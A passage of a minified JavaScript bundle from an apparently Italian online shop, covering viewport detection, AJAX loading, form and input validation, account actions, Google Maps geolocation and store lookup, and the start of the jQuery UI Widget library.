this.currentDevice="desktop",this.MOBILE="mobile",this.TABLET="tablet",this.DESKTOP="desktop",this.XLDESKTOP="xldesktop",this.MOBILE_MIN_WIDTH=0,this.TABLET_MIN_WIDTH=768,this.DESKTOP_MIN_WIDTH=1200,this.XLDESKTOP_MIN_WIDTH=1440,n.default.register("screen and (max-width: 767px)",[{match:function(){e.matchViewport("mobile")}}]),n.default.register("screen and (min-width: 768px) and (max-width: 1199px)",[{match:function(){e.matchViewport("tablet")}}]),n.default.register("screen and (min-width: 1200px) and (max-width: 1439px)",[{match:function(){e.matchViewport("desktop")}}]),n.default.register("screen and (min-width: 1440px)",[{match:function(){e.matchViewport("xldesktop")}}]),this}},{key:"getDeviceId",value:function(){return this.currentDevice}},{key:"matchViewport",value:function(e){var t=this.currentDevice;this.currentDevice=e,s.emit(e,e),t!==this.currentDevice&&s.emit("deviceChange",this.currentDevice)}},{key:"isMobileView",value:function(){return this.currentDevice===e.MOBILE}},{key:"isTabletView",value:function(){return this.currentDevice===e.TABLET}},{key:"isDesktopView",value:function(){return this.currentDevice===e.DESKTOP}},{key:"isXLDesktopView",value:function(){return this.currentDevice===e.XLDESKTOP}}]),e}();t.default=a,a.init()},function(e,t,i){"use strict";(function(t){var o=a(i(250)),n=a(i(4)),r=a(i(1)),s=a(i(247));function a(e){return e&&e.__esModule?e:{default:e}}var l=[];function c(e){(e=e||{}).redirectTo&&r.default.redirect(e.redirectTo)}function u(e,t){var i="";return t&&(i=JSON.stringify(t)),e+i}var d=function(e){if(e.url=s.default.toAbsoluteUrl(e.url),!e.url)return t.Deferred().reject();if(l[u(e.url,e.data)])return l[u(e.url,e.data)];var i={type:e.type||"GET",dataType:e.dataType||"html",url:s.default.appendParamToURL(e.url,"format",e.format||"ajax"),data:e.data,xhrFields:{withCredentials:!0},statusCode:{401:function(e){c(e.responseJSON)}}};e.contentType&&(i.contentType=e.contentType);var r=t.ajax(i).done(function(i){e.target&&t(e.target).empty().html(i),e.callback&&e.callback(i)}).fail(function(t,i){"parsererror"===i&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null,i)}).always(function(){e.skipHidePreloader||n.default.once("components.updated",function(){return o.default.hide()}),l[u(e.url,e.data)]&&delete l[u(e.url,e.data)]});return l[u(e.url,e.data)]=r,r};e.exports=d,e.exports.getJson=function(e){if(e.url=s.default.toAbsoluteUrl(e.url),!e.url)return t.Deferred().reject();if(l[u(e.url,e.data)])return l[u(e.url,e.data)];var i=t.ajax({dataType:e.dataType||"json",type:e.type||"GET",contentType:e.contentType||"application/json",url:s.default.appendParamToURL(e.url,"format",e.format||"ajax"),async:void 0===e.async||null===e.async||e.async,data:e.data||{},statusCode:{401:function(e){c(e.responseJSON)}}}).done(function(t){e.callback&&e.callback(t)}).fail(function(t,i){"parsererror"===i&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null)}).always(function(){l[u(e.url,e.data)]&&delete l[u(e.url,e.data)],e.skipHidePreloader||n.default.once("components.updated",function(){return o.default.hide()})});return l[u(e.url,e.data)]=i,i},e.exports.load=d}).call(this,i(0))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(0));var r=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return o(e,null,[{key:"show",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=e&&0!==(0,n.default)(e).length?(0,n.default)(e):(0,n.default)("body"),o=this.$loader||(0,n.default)(".b-loader-notimeout");return 0===o.length&&(o=(0,n.default)('<div class="b-loader b-loader-notimeout '+(t?"b-loader_relative":"")+'">\n                <div class="b-loader__bg">\n                    <div class="b-loader__indicator"></div>\n                </div>\n            </div>')),t&&!o.hasClass("b-loader_relative")?o.addClass("b-loader_relative"):!t&&o.hasClass("b-loader_relative")&&o.removeClass("b-loader_relative"),this.$loader=o,o.show(),o.appendTo(i)}},{key:"showTimeouted",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!0!==SitePreferences.TIMEOUTED_PRELOADER_ENABLED||this.$timeoutedLoader)return!0;var i=e&&0!==(0,n.default)(e).length?(0,n.default)(e):(0,n.default)("body"),o=this.$timeoutedLoader||(0,n.default)(".b-loader-timeouted");return 0===o.length&&(o=(0,n.default)('<div class="b-loader b-loader-timeouted '+(t?"b-loader_relative":"")+'">\n                <div class="b-loader__bg">\n                    <div class="b-loader__indicator"></div>\n                </div>\n            </div>')),0!==(0,n.default)(".b-loader-timeouted").length&&0!==this.$timeoutedLoader.length||(this.$timeoutedLoader=o,o.appendTo(i)),o.css("opacity",0),setTimeout(function(){o.css("opacity",1),o.show()},SitePreferences.TIMEOUTED_PRELOADER_DELAY),!0}},{key:"hide",value:function(){this.$loader&&this.$loader.hide()}},{key:"hideTimeouted",value:function(){!0===SitePreferences.TIMEOUTED_PRELOADER_ENABLED&&this.$timeoutedLoader&&(this.$timeoutedLoader.hide(),(0,n.default)(".b-loader-timeouted").remove(),this.$timeoutedLoader=null)}}]),e}();t.default=r},function(e,t,i){var o,n,r;!function(s){"use strict";n=[i(0)],void 0===(r="function"==typeof(o=function(e){return e.ui=e.ui||{},e.ui.version="1.13.3"})?o.apply(t,n):o)||(e.exports=r)}()},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o,n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),s=h(i(0)),a=h(i(288)),l=h(i(4)),c=h(i(260)),u=h(i(248)),d=h(i(246));function h(e){return e&&e.__esModule?e:{default:e}}function f(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var p=l.default.getEmitter("scroll"),v=(f(o={},u.default.MOBILE,90),f(o,u.default.TABLET,120),f(o,u.default.DESKTOP,130),f(o,u.default.XLDESKTOP,130),o),g=!1,y=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return r(e,null,[{key:"init",value:function(){this.$scrollElement=(0,s.default)("html, body"),this.$window=(0,s.default)(window),this._attachScroll()}},{key:"scrollTo",value:function(e,t){var i,o="object"===(void 0===e?"undefined":n(e));g||(g=!0,i=o&&e&&e.offset()?e.offset().top:e,(i-=v[u.default.getDeviceId()])<0&&(i=0),d.default.isActive()&&d.default.isOpen()?this.$scrollElement=d.default.getCurrent().parent():this.$scrollElement=(0,s.default)("html, body"),this.$scrollElement.animate({scrollTop:i},{duration:500,complete:function(){"function"==typeof t&&t(),g=!1}}))}},{key:"getScrollTop",value:function(){return this.$window.scrollTop()}},{key:"_attachScroll",value:function(){var e=this,t=0,i=(0,a.default)(function(){p.emit("do",{direction:e.getScrollTop()>t?"down":"up",scrollTop:e.getScrollTop(),currentScrollTop:t}),t=e.getScrollTop()},20);c.default.passiveEvents?(window.addEventListener("scroll",i,{passive:!0}),window.addEventListener("touchmove",i,{passive:!0})):this.$window.on("scroll touchmove",i),setTimeout(i,50)}}]),e}();t.default=y,y.init()},function(e,t,i){"use strict";var o=r(i(249)),n=r(i(4));function r(e){return e&&e.__esModule?e:{default:e}}var s=n.default.getEmitter("account");n.default.registerAction("account.searchRegistered",function(e){return s.emit("ajax.start"),(0,o.default)({url:Urls.checkRegisteredCustomer,dataType:"json",data:e})}),n.default.registerAction("account.loadAddressesList",function(){return s.emit("ajax.start"),(0,o.default)({type:"get",url:window.Urls.addressesList})}),n.default.registerAction("account.loadChildrenFormFields",function(e){var t=e.numOfChildren,i=e.childrenCount;return s.emit("ajax.start"),(0,o.default)({type:"post",data:{childrenNum:t,childrenCount:t>i?i:0},url:window.Urls.childrenFormFields})}),n.default.registerAction("account.loadURL",function(e){return s.emit("ajax.start"),(0,o.default)({type:"get",url:e})}),n.default.registerAction("account.sendForm",function(e){return s.emit("ajax.start"),(0,o.default)({type:"post",data:e.data,url:e.url})}),n.default.registerAction("account.getSSO",function(e){return s.emit("ajax.start"),(0,o.default)({type:"GET",url:e.url,dataType:"json"}).then(function(e){e.success?window.location=e.myUrl+"/accedi?ssotoken="+e.urlEncoded:window.location=e.myUrl})})},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=c(i(20)),r=i(0),s=c(i(35)),a=c(i(4)),l=c(i(262));function c(e){return e&&e.__esModule?e:{default:e}}var u=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var e=this;if(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0}(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.$el.is("form")&&this.event("submit",this.onSubmit),this.eventMgr("submitter.submit."+this.id,this.submit),this.config.match&&(0,r.each)(this.config.match,function(t,i){e.getById(t,function(t){e.getById(i.field,function(e){t.setMatchCmp(e,i)})})}),SitePreferences.DISABLE_SUBMIT_BUTTON_FOR_INVALID_FORM&&"SubscriptionForm"!==this.$el.attr("id")&&"RegistrationForm"!==this.$el.attr("id")){var t=(0,l.default)(function(){e.toggleSubmitButton()},50);t(),this.event("change",t),a.default.on("components.updated",t)}this.focusCssClassListener()}},{key:"toggleSubmitButton",value:function(){this.isValid()?this.callFnForId(this.SUBMIT_BUTTON_CMP,"enable"):this.callFnForId(this.SUBMIT_BUTTON_CMP,"disable")}},{key:"submit",value:function(e){this.beforeSubmit(e),this.$el.find("[name="+e+"]").trigger("click")}},{key:"beforeSubmit",value:function(){}},{key:"onSubmit",value:function(){var e=this;this.beforeSubmit();var t=this.$el.find("[type=submit]:focus");return!!(t.length>0&&t.data("skipValidation"))||this.isChildsValid(function(){e.emitter.emit("submit")})}},{key:"getFormFields",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(e||this).eachChild(function(e){if(!(e.disabled||e.skipSubmission&&e.skipSubmission())){var o=e.getName&&e.getName();o&&(i[o]=e.getValue()),e.config.isFormContainer&&t.getFormFields(e,i)}}),i}},{key:"_checkChildsValid",value:function(t){var i=this,o=!0;return(t=t||this).eachChild?((t||this).eachChild(function(t){if((0,r.isFunction)(t.validate)&&!t.validate()){if(o&&t.setFocus&&!i.config.skipFocus){t.setFocus();var n=e(".js-address-fields");0===n.find("#"+t.id).length||n.hasClass("b-checkout__address-form_active")||n.addClass("b-checkout__address-form_active")}o=!1}t.config.isFormContainer&&(o?o=i._checkChildsValid(t):i._checkChildsValid(t))}),o):o}},{key:"isChildsValid",value:function(e){var t=this._checkChildsValid();return t&&"function"==typeof e&&e(),t}},{key:"validate",value:function(){return this.isChildsValid()}},{key:"_isValidRecursive",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this,i=!0;return t.eachChild?(t.eachChild(function(t){if(t.config.isFormContainer?i=e._isValidRecursive(t):t.$el&&t.$el.is(":visible")&&!e.disabled&&!e.skipValidation&&(0,r.isFunction)(t.isValid)&&!t.isValid()&&(i=!1),!i)return!1}),i):i}},{key:"isValid",value:function(){return this._isValidRecursive()}},{key:"setFocus",value:function(){}},{key:"validateCaptcha",value:function(e){var t=!1;e=e||this;var i=this.getCaptchaItems(e);return i.length>0&&!window.grecaptcha.getResponse()?i.forEach(function(e){e.showErrorMessage(Resources.CAPTCHA_NOTCOMPLETE_VERIFY)}):t=!0,t}},{key:"getCaptchaItems",value:function(e){var t=[];return e.eachChild(function(e){e instanceof s.default&&t.push(e)}),t}},{key:"focusCssClassListener",value:function(){e(".b-text-input").on("focusin",function(t){e(t.target).closest("[data-cmp-id]").addClass("b-focus")}).on("focusout",function(t){var i=e(t.target).closest("[data-cmp-id]");i.hasClass("state-valid")||""!==e(t.target).val()||i.removeClass("b-focus")})}},{key:"cleanOptions",value:function(e){e.find("option").remove()}},{key:"setOptions",value:function(e,t){var i=e.find('option[value=""]');this.cleanOptions(e),i.length&&e.append(i),e.append(t.map(function(e){return'<option label="'+e+'" value="'+e+'"> '+e+"</option>"}).join(""))}},{key:"SUBMIT_BUTTON_CMP",get:function(){return"submitButton"}}]),i}();t.default=u}).call(this,i(0))},,function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=c(i(6)),r=c(i(252)),s=c(i(260)),a=c(i(4)),l=c(i(0));function c(e){return e&&e.__esModule?e:{default:e}}function u(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var d=a.default.getEmitter("inputGeneric"),h=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){var e=this;this.event("change",".js-input_field",this.update),this.event("paste",".js-input_field",function(){setTimeout(e.update.bind(e),10)}),this.$field=this.$el.find(".js-input_field"),this.$label=this.$el.find(".js-input-label"),""!==this.$field.val()&&this.$field.closest(".b-form__row").addClass("b-focus"),this.initValue=this.getValue(),!this.id&&this.$field.first().attr("name")&&(this.id=this.$field.first().attr("name")),this.initFocusEvents(),this.shown=!0,this.disabled=!1,this.skipValidation=!1,this.$el.hasClass("skipvalidation")&&(this.skipValidation=!0),(this.$field.data("required-already-exist-check")||this.$el.data("required-already-exist-check"))&&(this.enableAlreadyExistCheck=!0),this.disableEnterSubmit(),this.initAutocomplete()}},{key:"initFocusEvents",value:function(){var e=this;s.default.hasTouch&&(this.event("focus",".js-input_field",function(){d.emit("onfocus",{id:e.id})}),this.event("blur",".js-input_field",function(){d.emit("onblur",{id:e.id})}))}},{key:"getValue",value:function(){return this.$field.val()}},{key:"getName",value:function(){if(this.shown&&this.isValid())return this.$field.attr("name")}},{key:"setFocus",value:function(){var e=this;r.default.scrollTo(this.$el,function(){e.$field&&e.$field.focus()})}},{key:"setValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.$field.val(e),t||this.update()}},{key:"update",value:function(){this.isDurty()?this.$el.addClass("state-durty"):this.$el.removeClass("state-durty"),this.validate(),this.emitter.emit("change",this)}},{key:"isDurty",value:function(){return this.initValue!==this.getValue()}},{key:"clearError",value:function(){this.setError()}},{key:"setError",value:function(e){this.clearWarning(),this.$el.removeClass("state-error").addClass("state-valid").find(".form-row_error").remove(),e&&this.$el.removeClass("state-valid").addClass("state-error").find(".js-form-field").after('<div class="form-row_error b-error-msg"\n                    role="alert"\n                    aria-live="assertive">\n                        '+(0,l.default)("<div>").html(e).html()+"\n                    </div>")}},{key:"removeErrorStates",value:function(){this.$el.removeClass("state-valid")}},{key:"setCustomError",value:function(e){this.customValidationFailed=!0,this.customError=e,this.setError(e)}},{key:"clearCustomError",value:function(){this.customValidationFailed=!1,this.customError=null,this.setError()}},{key:"setWarning",value:function(e){this.clearWarning(),this.clearError();var t=(0,l.default)("<div>").text(e).html();this.$el.addClass("state-warning").find(".js-form-field").after('<div class="form-row_warning b-warning-msg">'+t+"</div>")}},{key:"clearWarning",value:function(){this.$el.removeClass("state-warning").find(".form-row_warning").remove()}},{key:"isValid",value:function(e){var t,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=this.getValue()?(this.getValue()+"").replace(/\r?\n/g,"\r\n"):this.getValue();if(this.config.required&&!o&&(t=this.config.requiredtext),!t&&o)if(this.config.minlength&&o.length<this.config.minlength)t=(this.config.minlengthtext+"").replace("{0}",this.config.minlength);else if(this.config.maxlength&&o.length>this.config.maxlength)t=(this.config.maxlengthtext+"").replace("{0}",this.config.maxlength);else if(this.config.regEx&&!new RegExp(this.config.regEx,"true"===this.config.caseSensitive?"g":"ig").test(o))t=this.config.parseError;else if(this.cmpToMatch){var n=this.getValue(),r=this.cmpToMatch.getValue();(this.cmpToMatchOpts.ignoreCase?(n||"").toLowerCase()===(r||"").toLowerCase():n===r)||(t=this.cmpToMatchOpts.message)}return i||t||!this.customValidationFailed||(t=this.customError),this.error=t,!t&&e&&e(),!t}},{key:"validate",value:function(){if(this.$el.hasClass("skipvalidation")&&(this.skipValidation=!0,this.setError()),!this.shown||this.disabled||this.skipValidation)return!0;var e=this.isValid();return e?this.setError():this.setError(this.error),e}},{key:"hide",value:function(){this.shown=!1,this.$el.addClass("h-hidden")}},{key:"show",value:function(){this.shown=!0,this.$el.removeClass("h-hidden")}},{key:"disable",value:function(){this.disabled=!0,this.$field.prop("disabled",!0)}},{key:"enable",value:function(){this.disabled=!1,this.$field.prop("disabled",!1)}},{key:"setReadonly",value:function(){this.$field.on("focus",function(){(0,l.default)(this).trigger("blur")}).prop("readonly",!0)}},{key:"isDisabled",value:function(){return this.disabled}},{key:"setMatchCmp",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.cmpToMatch=e,this.cmpToMatchOpts=i,this.cmpToMatch.on("change",function(){t.isDurty()&&t.validate()})}},{key:"skipSubmission",value:function(){return!1}},{key:"setSkipValidation",value:function(e){this.skipValidation=!!e}},{key:"isSkipValidation",value:function(){return this.skipValidation}},{key:"setRequiredState",value:function(e){var t=this.$label.find(".form-row_required-mark");this.config.required=e,this.config.required?(this.$el.addClass("required form-row_required"),this.$field.addClass("required input-required"),0===t.length&&this.$label.prepend('<span class="b-form__required-mark form-row_required-mark">&#42;</span>')):(t.remove(),this.$el.removeClass("required form-row_required"),this.$field.removeClass("required input-required"))}},{key:"updateSpecificAttributes",value:function(e){var t=this.config.countrySpecific,i=t.default||{};t[e]&&(i=l.default.extend({},i,t[e])),"label"in i&&this.$el.find(".form-row_value").text(i.label),"caption"in i&&this.$el.find(".form-row_caption").text(i.caption)}},{key:"disableEnterSubmit",value:function(){this.config.disableEnterSubmit&&this.event("keydown",".js-input_field",function(e,t){if(t&&13===t.keyCode)return t.preventDefault(),!1})}},{key:"initAutocomplete",value:function(){var e=this.$field.prop("autocomplete"),t=!(!window.chrome||!window.chrome.webstore&&!window.chrome.runtime);"off"===e&&t&&this.$field.prop("autocomplete","disabled")}},{key:"isAlreadyRegisteredChecked",value:function(e,t){var i=this;if(this.alreadyRegisteredArray||(this.alreadyRegisteredArray=[]),this.isValueInvalidForAlreadyRegisterCheck(e,t))return!0;var o=this.alreadyRegisteredArray.find(function(t){if(t.value===e)return t});return!!o&&(o.error?(this.alreadyRegistered=!0,setTimeout(function(){i.setCustomError(o.errorMessage)},250)):(this.alreadyRegistered=!1,this.clearCustomError()),!0)}},{key:"isValueInvalidForAlreadyRegisterCheck",value:function(e,t){var i=this.config.minAjaxLength||6;return!e||!t||!this.isDurty()||this.getValue().length<i}},{key:"checkIfAlreadyRegistred",value:function(e,t){var i=this,o=t||this.getValue()||"";if(this.isAlreadyRegisteredChecked(o,e))return!1;var n,r=this.$el.parents("form").first(),s=r.attr("id"),l={tokenName:"csrf_token",tokenValue:r.find('input[name="csrf_token"]').val()};this.isValid(null,!0)&&s&&l.tokenValue&&a.default.execute("account.searchRegistered",(n={form_id:s},u(n,e,o),u(n,l.tokenName,l.tokenValue),n)).then(function(t){t.customerFound&&t.duplicationType===e?(i.setCustomError(t.errorMessage),i.alreadyRegistered=!0,i.alreadyRegisteredArray.push({value:o,errorMessage:t.errorMessage,error:!0,type:e})):"errorMessage"in t?(i.alreadyRegistered=!1,i.setCustomError(t.errorMessage)):(i.clearCustomError(),i.alreadyRegistered=!1,i.alreadyRegisteredArray.push({value:o,error:!1,type:e}))})}}]),t}();t.default=h},function(e,t,i){"use strict";(function(e){var t=s(i(247)),o=i(2),n=s(i(4)),r=s(i(249));function s(e){return e&&e.__esModule?e:{default:e}}var a,l,c,u,d,h,f,p=n.default.getEmitter("geolocation"),v=!1,g={},y=!1,m=!0,b=window.pageContext.ns,w=SitePreferences.GOOGLE_CONFIG.defaultMapCenter||{lat:42.1119567,lng:12.5217113},k=!1,_=new o.Promise(function(e){c=e}),C=new o.Promise(function(e,t){d=e,t});window.gMapsCallback=function(){a=new window.google.maps.Geocoder,l=new window.google.maps.places.AutocompleteService;var e=new window.google.maps.Circle({center:w,radius:1e3*(SitePreferences.GOOGLE_CONFIG.radius||660)});u=e.getBounds(),c()};var S=function(){if(!1===v){var i="https://maps.googleapis.com/maps/api/js";i=t.default.appendParamsToUrl(i,{key:SitePreferences.GOOGLE_API_ID,libraries:"geometry,places",callback:"gMapsCallback"});var o=Resources.LOCALE.split("_");void 0!==o[0]&&(i=t.default.appendParamsToUrl(i,{language:o[0]}));var n=document.createElement("script");n.src=i,n.type="text/javascript",e("body").append(n),v=!0}return _},T=function(e){return new o.Promise(function(t,i){if(h&&h.isOpen()&&h.close(),e.value in g)t(g[e.value]);else{var o={address:e.value},n=/[0-9][\d\s]{4,}/;!e.zipNotIncluded&&n.test(e.value)&&(o.componentRestrictions={country:SitePreferences.GOOGLE_CONFIG.geocodeRestrictionCountry||"IT",postalCode:e.value.match(n)[0]});var r=function n(){o.bounds=u,a.geocode(o,function(o,r){r===window.google.maps.GeocoderStatus.OK?(g[e.value]=o,t(o)):r===window.google.maps.GeocoderStatus.OVER_QUERY_LIMIT?setTimeout(function(){n()},2e3):i()})};a?r():S().then(function(){r()})}})},O=function(e){return new o.Promise(function(t){var i=new window.google.maps.LatLng(e.center.latitude,e.center.longitude),o=new window.google.maps.LatLng(e.store.lat,e.store.lng);t((window.google.maps.geometry.spherical.computeDistanceBetween(i,o)/1e3).toFixed(2))})},x=function(e){return y=!0,d(e.coords)},P=function(){return navigator.permissions},$=function(){r.default.load({dataType:"json",url:Urls.getDefaultLocation,data:{pageContext:b}}).then(function(e){var t={latitude:w.lat,longitude:w.lng};if(P()||localStorage.removeItem("lastAvailableGeolocation"),e.success&&e.defaultAddress.latitude)return k=!0,e.defaultAddress.isDefaultCenterLocation=!0,d(e.defaultAddress);if(!e.success||!e.defaultAddress)return d(t);var i={value:e.defaultAddress};e.zipNotIncluded&&(i.zipNotIncluded=e.zipNotIncluded),T(i).then(function(e){var t={latitude:e[0].geometry.location.lat(),longitude:e[0].geometry.location.lng()};return d(t)}).catch(function(){return d(t)})}),p.emit("is.allowed",!1)},j=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return m&&(navigator.geolocation?navigator.geolocation.getCurrentPosition(x,$,{timeout:5e3}):$(),m=!1),e&&!y?o.Promise.resolve({isUserLocationBlock:!0}):C},A=function(e){return o.Promise.resolve(j().then(function(t){if(t){var i={lat:e.detailsPage?e.detailsPage.lat:t.latitude,lng:e.detailsPage?e.detailsPage.lng:t.longitude,isDefaultCenterLocation:k};return P()||localStorage.setItem("lastAvailableGeolocation",JSON.stringify(i)),i}}))};n.default.registerAction("google.api",S),n.default.registerAction("google.geocode",T),n.default.registerAction("google.suggest",function(e){var t={location:new window.google.maps.LatLng({lat:e.lat,lng:e.lng}),input:e.value,radius:e.radius};return"countryCodes"in e&&e.countryCodes&&(t.componentRestrictions={country:e.countryCodes}),new o.Promise(function(e){l.getPlacePredictions(t,function(t,i){"OK"===i&&e(t)})})}),n.default.registerAction("google.get.city.distance",function(e){return T(e).then(function(t){var i={center:{latitude:t[0].geometry.location.lat(),longitude:t[0].geometry.location.lng()},store:e.storeLocation};return O(i)}).catch(function(){return new o.Promise(function(e){e(0)})})}),n.default.registerAction("google.get.current.location",j),n.default.registerAction("google.init.map",function(t){return S().then(function(){var i=new window.google.maps.Map(t.$el,e.extend(!1,{fullscreenControl:!1,streetViewControl:!1,mapTypeControl:!1},t));if(t.mapStyle){var o=new window.google.maps.StyledMapType(t.mapStyle,{name:"Grayscale"});i.mapTypes.set("tehgrayz",o),i.setMapTypeId("tehgrayz")}return i})}),n.default.registerAction("google.create.markers",function(e){return new o.Promise(function(t){t(new window.google.maps.Marker({position:new window.google.maps.LatLng(e.lat,e.lng),map:e.map,type:e.type,icon:e.icon,storeId:e.storeId,optimized:!1}))})}),n.default.registerAction("google.info.window",function(e){var t=e.marker,n=e.content,r=e.afterOpen;return new o.Promise(function(e){(!h||h&&!h.isOpen()||t.storeId!==h._marker.storeId)&&i.e(22).then(i.t.bind(null,455,7)).then(function(e){f=e.default}).then(function(){h&&h.destroy(),(h=new f({marker:t,content:n,wrapperClass:"b-storelocator__info-container",closeOnMapClick:!1,openOnMarkerClick:!1,closeWhenOthersOpen:!0,callbacks:{afterOpen:r}})).open(),e(h)})})}),n.default.registerAction("google.get.store.distance",O),n.default.registerAction("google.get.user.location",A),n.default.registerAction("google.get.location.address",function(e){return new o.Promise(function(t,i){a.geocode({location:{lat:e.lat,lng:e.lng}},function(e,o){"OK"===o?t(e,o):i(o)})})}),n.default.registerAction("google.get.position.if.available",function(){return new o.Promise(function(e){P()?P().query({name:"geolocation"}).then(function(t){"granted"===t.state&&A({}).then(e)}):localStorage.getItem("lastAvailableGeolocation")&&e(JSON.parse(localStorage.getItem("lastAvailableGeolocation")))})}),n.default.registerAction("google.close.infowindow",function(){return new o.Promise(function(e){h&&h.close(),e()})}),n.default.registerAction("navigator.permissions",P)}).call(this,i(0))},function(e,t,i){var o,n,r;
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(s){"use strict";n=[i(0),i(251)],void 0===(r="function"==typeof(o=function(e){var t=0,i=Array.prototype.hasOwnProperty,o=Array.prototype.slice;return e.cleanData=function(t){return function(i){var o,n,r;for(r=0;null!=(n=i[r]);r++)(o=e._data(n,"events"))&&o.remove&&e(n).triggerHandler("remove");t(i)}}(e.cleanData),e.widget=function(t,i,o){var n,r,s,a={},l=t.split(".")[0],c=l+"-"+(t=t.split(".")[1]);return o||(o=i,i=e.Widget),Array.isArray(o)&&(o=e.extend.apply(null,[{}].concat(o))),e.expr.pseudos[c.toLowerCase()]=function(t){return!!e.data(t,c)},e[l]=e[l]||{},n=e[l][t],r=e[l][t]=function(e,t){if(!this||!this._createWidget)return new r(e,t);arguments.length&&this._createWidget(e,t)},e.extend(r,n,{version:o.version,_proto:e.extend({},o),_childConstructors:[]}),(s=new i).options=e.widget.extend({},s.options),e.each(o,function(e,t){a[e]="function"==typeof t?function(){function o(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,r=this._superApply;return this._super=o,this._superApply=n,e=t.apply(this,arguments),this._super=i,this._superApply=r,e}}():t}),r.prototype=e.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},a,{constructor:r,namespace:l,widgetName:t,widgetFullName:c}),n?(e.each(n._childConstructors,function(t,i){var o=i.prototype;e.widget(o.namespace+"."+o.widgetName,r,i._proto)}),delete n._childConstructors):i._childConstructors.push(r),e.widget.bridge(t,r),r},e.widget.extend=function(t){for(var n,r,s=o.call(arguments,1),a=0,l=s.length;a<l;a++)for(n in s[a])r=s[a][n],i.call(s[a],n)&&void 0!==r&&(e.isPlainObject(r)?t[n]=e.isPlainObject(t[n])?e.widget.extend({},t[n],r):e.widget.extend({},r):t[n]=r);return t},e.widget.bridge=function(t,i){var n=i.prototype.widgetFullName||t;e.fn[t]=function(r){var s="string"==typeof 